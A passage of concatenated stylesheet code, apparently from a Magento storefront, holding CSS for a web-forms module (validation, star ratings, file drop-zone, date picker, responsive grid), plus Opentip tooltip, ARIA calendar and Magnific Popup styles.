}

.tooltip-icon {
    background-image: url('../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/images/tooltip.png');
    background-size: 1.5rem 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0.2rem 0.5rem;
}

/* Select images */
.webforms figcaption {
    padding: 5px 0;
    margin: 5px;
}

/* Form */

.webforms-description-text {
    margin-bottom: 4rem;
}

.webforms-fields-comment {
    font-size: 90%;
    clear: both;
    margin-top: 1rem;
}

.please-wait {
    padding-top: 0.5rem;
}

.please-wait .loading-indicator {
    background: #fff url(../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/images/ajax-loader-big.gif) no-repeat;
    background-size: 1.8rem;
    display: inline-block;
    width: 1.8rem;
    height: 1.8rem;
    vertical-align: bottom;
    margin-bottom: 0.2rem;
}

/* reCaptcha */

.recaptcha {
    clear: both;
    box-sizing: border-box;
    padding: 0 2rem 2rem 0;
    width: 100%;
    float: left;
}

/* Validation */

.validation-advice {
    margin-top: 0.7rem;
    font-size: 1.2rem;
    color: #e02b27;
    clear: both;
}

input.validation-failed, textarea.validation-failed {
    border-color: #ed8380;
}

/* Customer Account */

.webforms-customer-account-form {
    margin-top: 3rem;
    border: 1px solid #eee;
    padding: 2rem;
}

.webforms-customer-account-message {
    background: rgba(255, 212, 96, 0.26);
    padding: 3rem;
}

.block-webforms-form .actions-toolbar {
    margin: 17px 0;
}

/* Results */

.webforms-results-block {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #cccccc;
    float: left;
    width: 100%;
    clear: both;
}

.webforms-results-field {
    margin-bottom: 5px;
    width: 100%;
}

.webforms-results-label {
    font-weight: bold;
    width: 100%;
}

.webforms-results-value {
    padding: 5px 0;
}

.webforms-results-value .webforms-image {
    float: left;
    margin-right: 2rem;
}

/* Star rating */

.stars {
    padding: 0 5px;
    width: 80px;
    display: inline;
    float: left;
}

.stars-bar {
    list-style: none;
    margin: 0px;
    padding: 0px !important;
    height: 16px;
    position: relative;
    background: url(../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/images/results_stars.png) top left repeat-x;
}

.stars-bar li {
    padding: 0px;
    margin: 0px;
    /*\*/
    float: left;
    /* */
}

.stars-bar li.stars-value {
    background: url(../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/images/results_stars.png) left bottom;
    position: absolute;
    height: 16px;
    display: block;
    z-index: 1;
}

.webforms-rating-summary {
    margin-bottom: 15px;
}

.webforms-results-table .col.id {
    width: 15%;
}

/* Auto-complete */
.autocomplete-suggestions {
    text-align: left;
    cursor: default;
    border: 1px solid #ccc;
    border-top: 0;
    background: #fff;
    box-shadow: -1px 1px 3px rgba(0, 0, 0, .1);

    /* core styles should not be changed */
    position: absolute;
    display: none;
    z-index: 9999;
    max-height: 254px;
    overflow: hidden;
    overflow-y: auto;
    box-sizing: border-box;
}

.autocomplete-suggestion {
    position: relative;
    padding: 0 .6em;
    line-height: 23px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 1.02em;
    color: #333;
}

.autocomplete-suggestion b {
    font-weight: normal;
    color: #1f8dd6;
}

.autocomplete-suggestion.selected {
    background: #f0f0f0;
}

/* File preview */

.file-preview {
    list-style: none;
    padding: 0;
    margin: 0;
}

.file-preview h3 {
    font-size: 12px;
}

.file-preview li {
    margin: 0;
    padding: 10px 0;
    margin: 0;
    overflow: auto;
    position: relative;
}

.file-preview li img {
    border: solid 1px #999;
    border-radius: 3px;
    padding: 3px;
    margin: 0 10px 0 0;
    display: block;
    float: left;
}

.file-cancel {
    margin-top: 1rem;
    cursor: pointer;
}

.file-progress {
    font-size: 90%;
    color: #777;
}

/* Calendar */

.webforms-datepicker {
    margin-bottom: 1rem;
}

.webforms-calendar {
    position: relative;
    width: 20rem;
    display: inline-block;
    margin-right: .5rem;
    margin-bottom: .5rem;
}

.webforms-calendar .ui-datepicker-trigger {
    margin-left: -3.2rem;
    height: 2.8rem;
    position: absolute;
    top: .4rem;
    right: .5rem;
}

.webforms-time {
    display: inline-block;
}

.webforms-time .hours, .webforms-time .minutes {
    display: inline;
    width: 6rem;
}

.multiselect {
    height: auto;
    background-image: none;
}

/* Date picker button */

@font-face {
    font-family: 'luma-icons';
    src: url(../../frontend/Fivethirtyml/readylift/en_US/VladimirPopov_WebForms/css/fonts/Luma-Icons.woff);
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: block;
    text-decoration: none;
    display: inline-block;
    margin-top: -4px;
    vertical-align: middle;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger:focus,
.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger:active {
    background: none;
    border: none;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger:hover {
    background: none;
    border: none;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger.disabled,
.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] .webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.5;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 23px;
    line-height: 23px;
    color: #7d7d7d;
    content: '\e612';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.webforms-datepicker ._has-datepicker ~ .ui-datepicker-trigger:focus {
    box-shadow: none;
    outline: 0;
}

/* Drop-zone */

.drop-zone {
    padding: 2rem .7rem;
    color: #777;
    border: .2rem dashed #ddd;
    border-radius: .4rem;
    opacity: .9;
    cursor: pointer;
}

.drop-zone-preview-container {
    margin-bottom: 10px;
}

.drop-zone:hover {
    background-color: #f5f5f5;
}

.drop-zone-label {
    display: inline-block !important;
    vertical-align: top !important
}

.icon-paperclip {
    color: rgb(240, 120, 0) !important;
    fill: rgb(240, 120, 0) !important;
}

.icon-paperclip svg {
    transform: rotate(45deg) scaleX(-1);
}

.text-center {
    text-align: center !important
}

.drop-zone-preview {
    background: #f8f8f8;
    border: .09167rem solid #dadada;
    border-radius: .33333rem;
    color: #999;
    padding: 5px;
    margin-bottom: 5px;
    line-height: inherit;
    position: relative;
}

.drop-zone-attachment {
    overflow: auto;
    height: auto;
    z-index: 2;
    width: 100% !important;
    position: relative;
}

.drop-zone-preview-icon-file {
    padding-right: .66667rem;
    float: left !important;
}

.drop-zone-preview-icon-file svg path {
}

.drop-zone-preview-file {
    width: 70%;
    float: left !important;
}

.drop-zone-preview-filename {
    max-width: 62%;
    color: #333;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    word-wrap: normal !important;
    white-space: nowrap !important;
    float: left !important;
    vertical-align: top !important;
}

.drop-zone-preview-filename-end {
    color: #333;
}

.drop-zone-preview-size, .drop-zone-error {
    clear: left;
    float: left !important;
}

.drop-zone-error {
    color: red;
}

.drop-zone-preview-icon-close {
    position: absolute;
    top: 50%;
    right: .41667rem;
    margin-top: -2.2rem !important;
    padding-top: 1rem;
    border: 0;
    cursor: pointer !important;
    float: right !important;
}

.drop-zone-preview-icon-close svg {
    fill: #999;
}

.drop-zone-progress, .drop-zone-progress-success {
    position: absolute;
    border-radius: .33333rem;
    background-color: #00ff08;
    opacity: .1;
    height: 100% !important;
    z-index: 1;
    top: 0;
    left: 0;
    display: block;
}

.drop-zone-progress-success {
    opacity: 0;
}

.webforms-gdpr {
    margin: 1.5rem 0;
    padding-left: 2rem;
    padding-right: 2rem;
    box-sizing: border-box;
}

.webforms-gdpr-checkbox {
    margin-top: 1.5rem;
}

.webforms-popup {
    position: relative;
    background: #FFF;
    padding: 2rem;
    margin: 2rem auto;
    box-sizing: border-box;
    border-radius: .7rem;
}

@media screen and (min-width: 20em) {
    .webforms-popup {
        width: 100%;
    }
}

@media screen and (min-width: 48em) {
    .webforms-popup {
        width: 90%;
    }
}

@media screen and (min-width: 64em) {
    .webforms-popup {
        width: 80%;
    }
}

/* Customer result action buttons */

.webforms-result-action{
    display: block;
    background: #f5f5f5;
    text-align: center;
    padding: .3rem .1rem;
    margin: .5rem .1rem;
    white-space: nowrap;
    color: #888;
    text-decoration: none;
}
.webforms-result-action:hover{
    text-decoration: none;
    color:white;
    background: #8bc53f;
}
.result-action-delete {
    border-color: red;
}
.result-action-delete:hover{
    background: red;
}@media screen and (min-width: 20em) {
    .wf-sm-row{
        clear:left;
    }
    .wf-sm-1,
    .wf-sm-1-1,
    .wf-sm-1-2,
    .wf-sm-1-3,
    .wf-sm-2-3,
    .wf-sm-1-4,
    .wf-sm-3-4,
    .wf-sm-1-6,
    .wf-sm-1-5,
    .wf-sm-2-5,
    .wf-sm-3-5,
    .wf-sm-4-5,
    .wf-sm-5-6,
    .wf-sm-1-12,
    .wf-sm-2-12,
    .wf-sm-3-12,
    .wf-sm-4-12,
    .wf-sm-5-12,
    .wf-sm-6-12,
    .wf-sm-7-12,
    .wf-sm-8-12,
    .wf-sm-9-12,
    .wf-sm-10-12,
    .wf-sm-11-12,
    .wf-sm-12-12 {
        display: inline-block;
        *display: inline;
        zoom: 1;
        letter-spacing: normal;
        word-spacing: normal;
        vertical-align: top;
        text-rendering: auto;
        float:left;

    }

    .wf-sm-1-12 {
        width: 8.3333%;
        *width: 8.3023%;
    }

    .wf-sm-1-6,
    .wf-sm-2-12 {
        width: 16.6667%;
        *width: 16.6357%;
    }

    .wf-sm-1-5 {
        width: 20%;
    }

    .wf-sm-1-4,
    .wf-sm-3-12 {
        width: 25%;
        *width: 24.9690%;
    }

    .wf-sm-1-3,
    .wf-sm-4-12 {
        width: 33.3333%;
        *width: 33.3023%;
    }

    .wf-sm-2-5 {
        width: 40%;
    }

    .wf-sm-5-12 {
        width: 41.6667%;
        *width: 41.6357%;
    }

    .wf-sm-1-2,
    .wf-sm-6-12 {
        width: 50%;
        *width: 49.9690%;
    }

    .wf-sm-7-12 {
        width: 58.3333%;
        *width: 58.3023%;
    }

    .wf-sm-3-5 {
        width: 60%;
    }

    .wf-sm-2-3,
    .wf-sm-8-12 {
        width: 66.6667%;
        *width: 66.6357%;
    }

    .wf-sm-3-4,
    .wf-sm-9-12 {
        width: 75%;
        *width: 74.9690%;
    }

    .wf-sm-4-5 {
        width: 80%;
    }

    .wf-sm-5-6,
    .wf-sm-10-12 {
        width: 83.3333%;
        *width: 83.3023%;
    }

    .wf-sm-11-12 {
        width: 91.6667%;
        *width: 91.6357%;
    }

    .wf-sm-1,
    .wf-sm-1-1,
    .wf-sm-12-12 {
        width: 100%;
    }
}

@media screen and (min-width: 48em) {
    .wf-md-row{
        clear:left;
    }
    .wf-sm-row{
        clear:unset;
    }
    .wf-md-1,
    .wf-md-1-1,
    .wf-md-1-2,
    .wf-md-1-3,
    .wf-md-2-3,
    .wf-md-1-4,
    .wf-md-3-4,
    .wf-md-1-6,
    .wf-md-1-5,
    .wf-md-2-5,
    .wf-md-3-5,
    .wf-md-4-5,
    .wf-md-5-6,
    .wf-md-1-12,
    .wf-md-2-12,
    .wf-md-3-12,
    .wf-md-4-12,
    .wf-md-5-12,
    .wf-md-6-12,
    .wf-md-7-12,
    .wf-md-8-12,
    .wf-md-9-12,
    .wf-md-10-12,
    .wf-md-11-12,
    .wf-md-12-12 {
        display: inline-block;
        *display: inline;
        zoom: 1;
        letter-spacing: normal;
        word-spacing: normal;
        vertical-align: top;
        text-rendering: auto;
        float:left;

    }

    .wf-md-1-12 {
        width: 8.3333%;
        *width: 8.3023%;
    }

    .wf-md-1-6,
    .wf-md-2-12 {
        width: 16.6667%;
        *width: 16.6357%;
    }

    .wf-md-1-5 {
        width: 20%;
    }

    .wf-md-1-4,
    .wf-md-3-12 {
        width: 25%;
        *width: 24.9690%;
    }

    .wf-md-1-3,
    .wf-md-4-12 {
        width: 33.3333%;
        *width: 33.3023%;
    }

    .wf-md-2-5 {
        width: 40%;
    }

    .wf-md-5-12 {
        width: 41.6667%;
        *width: 41.6357%;
    }

    .wf-md-1-2,
    .wf-md-6-12 {
        width: 50%;
        *width: 49.9690%;
    }

    .wf-md-7-12 {
        width: 58.3333%;
        *width: 58.3023%;
    }

    .wf-md-3-5 {
        width: 60%;
    }

    .wf-md-2-3,
    .wf-md-8-12 {
        width: 66.6667%;
        *width: 66.6357%;
    }

    .wf-md-3-4,
    .wf-md-9-12 {
        width: 75%;
        *width: 74.9690%;
    }

    .wf-md-4-5 {
        width: 80%;
    }

    .wf-md-5-6,
    .wf-md-10-12 {
        width: 83.3333%;
        *width: 83.3023%;
    }

    .wf-md-11-12 {
        width: 91.6667%;
        *width: 91.6357%;
    }

    .wf-md-1,
    .wf-md-1-1,
    .wf-md-12-12 {
        width: 100%;
    }
}

@media screen and (min-width: 64em) {
    .wf-lg-row{
        clear:left !important;
    }
    .wf-md-row, .wf-sm-row{
        clear:unset;
    }
    .wf-lg-1,
    .wf-lg-1-1,
    .wf-lg-1-2,
    .wf-lg-1-3,
    .wf-lg-2-3,
    .wf-lg-1-4,
    .wf-lg-3-4,
    .wf-lg-1-5,
    .wf-lg-2-5,
    .wf-lg-3-5,
    .wf-lg-4-5,
    .wf-lg-1-6,
    .wf-lg-5-6,
    .wf-lg-1-12,
    .wf-lg-2-12,
    .wf-lg-3-12,
    .wf-lg-4-12,
    .wf-lg-5-12,
    .wf-lg-6-12,
    .wf-lg-7-12,
    .wf-lg-8-12,
    .wf-lg-9-12,
    .wf-lg-10-12,
    .wf-lg-11-12,
    .wf-lg-12-12 {
        display: inline-block;
        *display: inline;
        zoom: 1;
        letter-spacing: normal;
        word-spacing: normal;
        vertical-align: top;
        text-rendering: auto;
        float:left;

    }

    .wf-lg-1-12 {
        width: 8.3333%;
        *width: 8.3023%;
    }

    .wf-lg-1-6,
    .wf-lg-2-12 {
        width: 16.6667%;
        *width: 16.6357%;
    }

    .wf-lg-1-5 {
        width: 20%;
    }

    .wf-lg-1-4,
    .wf-lg-3-12 {
        width: 25%;
        *width: 24.9690%;
    }

    .wf-lg-1-3,
    .wf-lg-4-12 {
        width: 33.3333%;
        *width: 33.3023%;
    }

    .wf-lg-2-5 {
        width: 40%;
    }

    .wf-lg-5-12 {
        width: 41.6667%;
        *width: 41.6357%;
    }

    .wf-lg-1-2,
    .wf-lg-6-12 {
        width: 50%;
        *width: 49.9690%;
    }

    .wf-lg-7-12 {
        width: 58.3333%;
        *width: 58.3023%;
    }

    .wf-lg-3-5 {
        width: 60%;
    }

    .wf-lg-2-3,
    .wf-lg-8-12 {
        width: 66.6667%;
        *width: 66.6357%;
    }

    .wf-lg-3-4,
    .wf-lg-9-12 {
        width: 75%;
        *width: 74.9690%;
    }

    .wf-lg-4-5 {
        width: 80%;
    }

    .wf-lg-5-6,
    .wf-lg-10-12 {
        width: 83.3333%;
        *width: 83.3023%;
    }

    .wf-lg-11-12 {
        width: 91.6667%;
        *width: 91.6357%;
    }

    .wf-lg-1,
    .wf-lg-1-1,
    .wf-lg-12-12 {
        width: 100%;
    }
}.opentip-container,
.opentip-container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.opentip-container {
    position: absolute;
    max-width: 300px;
    z-index: 100;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -moz-transition: -moz-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    -ms-transition: -ms-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    pointer-events: none;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    -o-transform: translateX(0) translateY(0);
    -ms-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}
.opentip-container.ot-fixed.ot-hidden.stem-top.stem-center,
.opentip-container.ot-fixed.ot-going-to-show.stem-top.stem-center,
.opentip-container.ot-fixed.ot-hiding.stem-top.stem-center {
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-top.stem-right,
.opentip-container.ot-fixed.ot-going-to-show.stem-top.stem-right,
.opentip-container.ot-fixed.ot-hiding.stem-top.stem-right {
    -webkit-transform: translateY(-5px) translateX(5px);
    -moz-transform: translateY(-5px) translateX(5px);
    -o-transform: translateY(-5px) translateX(5px);
    -ms-transform: translateY(-5px) translateX(5px);
    transform: translateY(-5px) translateX(5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-middle.stem-right,
.opentip-container.ot-fixed.ot-going-to-show.stem-middle.stem-right,
.opentip-container.ot-fixed.ot-hiding.stem-middle.stem-right {
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -o-transform: translateX(5px);
    -ms-transform: translateX(5px);
    transform: translateX(5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-bottom.stem-right,
.opentip-container.ot-fixed.ot-going-to-show.stem-bottom.stem-right,
.opentip-container.ot-fixed.ot-hiding.stem-bottom.stem-right {
    -webkit-transform: translateY(5px) translateX(5px);
    -moz-transform: translateY(5px) translateX(5px);
    -o-transform: translateY(5px) translateX(5px);
    -ms-transform: translateY(5px) translateX(5px);
    transform: translateY(5px) translateX(5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-bottom.stem-center,
.opentip-container.ot-fixed.ot-going-to-show.stem-bottom.stem-center,
.opentip-container.ot-fixed.ot-hiding.stem-bottom.stem-center {
    -webkit-transform: translateY(5px);
    -moz-transform: translateY(5px);
    -o-transform: translateY(5px);
    -ms-transform: translateY(5px);
    transform: translateY(5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-bottom.stem-left,
.opentip-container.ot-fixed.ot-going-to-show.stem-bottom.stem-left,
.opentip-container.ot-fixed.ot-hiding.stem-bottom.stem-left {
    -webkit-transform: translateY(5px) translateX(-5px);
    -moz-transform: translateY(5px) translateX(-5px);
    -o-transform: translateY(5px) translateX(-5px);
    -ms-transform: translateY(5px) translateX(-5px);
    transform: translateY(5px) translateX(-5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-middle.stem-left,
.opentip-container.ot-fixed.ot-going-to-show.stem-middle.stem-left,
.opentip-container.ot-fixed.ot-hiding.stem-middle.stem-left {
    -webkit-transform: translateX(-5px);
    -moz-transform: translateX(-5px);
    -o-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    transform: translateX(-5px);
}
.opentip-container.ot-fixed.ot-hidden.stem-top.stem-left,
.opentip-container.ot-fixed.ot-going-to-show.stem-top.stem-left,
.opentip-container.ot-fixed.ot-hiding.stem-top.stem-left {
    -webkit-transform: translateY(-5px) translateX(-5px);
    -moz-transform: translateY(-5px) translateX(-5px);
    -o-transform: translateY(-5px) translateX(-5px);
    -ms-transform: translateY(-5px) translateX(-5px);
    transform: translateY(-5px) translateX(-5px);
}
.opentip-container.ot-fixed .opentip {
    pointer-events: auto;
}
.opentip-container.ot-hidden {
    display: none;
}
.opentip-container .opentip {
    position: relative;
    font-size: 13px;
    line-height: 120%;
    padding: 9px 14px;
    color: #4f4b47;
    text-shadow: -1px -1px 0px rgba(255,255,255,0.2);
}
.opentip-container .opentip .header {
    margin: 0;
    padding: 0;
}
.opentip-container .opentip .ot-close {
    pointer-events: auto;
    display: block;
    position: absolute;
    top: -12px;
    left: 60px;
    color: rgba(0,0,0,0.5);
    background: rgba(0,0,0,0);
    text-decoration: none;
}
.opentip-container .opentip .ot-close span {
    display: none;
}
.opentip-container .opentip .ot-loading-indicator {
    display: none;
}
.opentip-container.ot-loading .ot-loading-indicator {
    width: 30px;
    height: 30px;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    display: block;
}
.opentip-container.ot-loading .ot-loading-indicator span {
    display: block;
    -webkit-animation: otloading 2s linear infinite;
    -moz-animation: otloading 2s linear infinite;
    -o-animation: otloading 2s linear infinite;
    -ms-animation: otloading 2s linear infinite;
    animation: otloading 2s linear infinite;
    text-align: center;
}
.opentip-container.style-dark .opentip,
.opentip-container.style-alert .opentip {
    color: #f8f8f8;
    text-shadow: 1px 1px 0px rgba(0,0,0,0.2);
}
.opentip-container.style-glass .opentip {
    padding: 15px 25px;
    color: #317cc5;
    text-shadow: 1px 1px 8px rgba(0,94,153,0.3);
}
.opentip-container.ot-hide-effect-fade {
    -webkit-transition: -webkit-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -moz-transition: -moz-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -o-transition: -o-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -ms-transition: -ms-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    transition: transform 0.5s ease-in-out, opacity 1s ease-in-out;
    opacity: 1;
    -ms-filter: none;
    filter: none;
}
.opentip-container.ot-hide-effect-fade.ot-hiding {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.opentip-container.ot-show-effect-appear.ot-going-to-show,
.opentip-container.ot-show-effect-appear.ot-showing {
    -webkit-transition: -webkit-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -moz-transition: -moz-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -o-transition: -o-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    -ms-transition: -ms-transform 0.5s ease-in-out, opacity 1s ease-in-out;
    transition: transform 0.5s ease-in-out, opacity 1s ease-in-out;
}
.opentip-container.ot-show-effect-appear.ot-going-to-show {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.opentip-container.ot-show-effect-appear.ot-showing {
    opacity: 1;
    -ms-filter: none;
    filter: none;
}
.opentip-container.ot-show-effect-appear.ot-visible {
    opacity: 1;
    -ms-filter: none;
    filter: none;
}
@-moz-keyframes otloading {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-webkit-keyframes otloading {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes otloading {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-ms-keyframes otloading {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes otloading {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/* WHATSOCK, 2016 */
/* Specific styles for ARIA Calendar */

#datepicker-demo {
    background: #E0E0E0;
    padding: 1rem;
    margin: 1rem 0 2rem;
}

	#datepicker-demo em {display: block; font-size: 90%;}

#date, #party {
    width: 90%;
    max-width: 25em;
	vertical-align: 20px;
}

a.accCalendar {
	display: inline-block;
	background: transparent;
}

div.calendar {
    text-align: center;
    color: #FFF;
    background: #2E3135;
    padding: 0.5rem;
    border-radius: 0.3rem;
    -webkit-box-shadow: 0 10px 6px -6px #777;
    -moz-box-shadow: 0 10px 6px -6px #777;
    box-shadow: 0 10px 6px -6px #777;
}

table.calendar {
    border-collapse: separate;
    border-spacing: 1px;
}

table.calendar td, table.calendar th {
    padding: 0.3em 0.5em;
    border-radius: 0.15rem;
}

td.empty {
    background: rgba(255, 255, 255, .07);
}

th.week {}

td.nav, td.day {cursor: pointer;}

td.day {
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
    color: #000;
    background: #63B7C2;
}

td.day:hover {background: #E2A037;}

td.selected {background: #E2A037;}

div.calendar *:focus, div.commentAdd *:focus {
    background: #E2A037;
}

td.month {
    font-weight: 600;
    color: #63B7C2;
    text-shadow: 0 1px 0 #000;
}

td.comment {position: relative;}
td.comment span::after {
	display: block;
	position: absolute;
	width: 7px;
	height: 7px;
	top: 0.2rem;
	right: 0.2rem;
	content: "";
	background: #49182E;
	border-radius: 7px;
}

td.comment.selected {
	background: #E2A037; 
}


td.disabled, td.disabled:hover {
	color: #CCC;
    background: #bdbdbd;
    cursor: auto; 
}

td.disabled.selected {background: #C2C2C2;}

div.commentTooltip {
	width: 271px;
	padding: 0.5rem;
	color: #FFF;
	background: #3D4043;
	font-size: 0.8em;
	font-weight: bold;
	max-height: 50px;
	overflow-x: hidden;
	overflow-y: auto;
	word-wrap: break-word;
	text-align: left;
}

div.commentAdd {
	background: #2E3135;
	border-radius: 0.3rem;
}

	div.commentAdd button {
		font-size: 100%;
		text-transform: uppercase;
	    color: #FFF;
	    background: #2E3135;
	    padding: 0.5rem;
		margin-top: -5px;
		border: none;
	    border-bottom-left-radius: 0.3rem;
	    border-bottom-right-radius: 0.3rem;
	    -webkit-box-shadow: 0 10px 6px -6px #777;
	    -moz-box-shadow: 0 10px 6px -6px #777;
	    box-shadow: 0 10px 6px -6px #777;
	}

div.commentAdd textarea {
	width: 270px;
	height: 2em;
	overflow: auto;
	word-wrap: break-word;
	text-align: left;
	padding: 0.2em;
	margin: 0.5rem 0.5rem 0;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
